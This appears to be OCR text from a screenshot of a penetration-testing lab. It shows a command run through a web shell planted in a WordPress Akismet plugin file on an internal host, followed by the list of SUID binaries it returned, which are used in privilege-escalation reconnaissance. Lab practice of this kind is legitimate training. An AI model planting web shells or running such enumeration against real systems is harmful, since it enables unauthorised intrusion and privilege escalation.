 Edit Plugins ‹ Dante LLC — W
10.10.110.100:65000/wordpr
http://10.10.110.100:65000/w
ugins/akismet/index.php?cmd=find / -perm -u=s -type f 2%3E/dev/null
180%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
1 /usr/bin/mount
2 /usr/bin/chsh
3 /usr/bin/pkexec
4 /usr/bin/su
5 /usr/bin/fusermount
6 /usr/bin/umount
find / -perm -u=s -type f 2>/dev/null
7 /usr/bin/newgrp
8 /usr/bin/vmware-user-suid-wrapper
9 /usr/bin/chfn
10 /usr/bin/gpasswd
11 /usr/bin/passwd
12 /usr/bin/find
13 /usr/bin/sudo
14 /usr/sbin/pppd
15 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
16 /usr/lib/xorg/Xorg.wrap
17 /usr/lib/eject/dmcrypt-get-device
18 /usr/lib/openssh/ssh-keysign
19 /usr/lib/snapd/snap-confine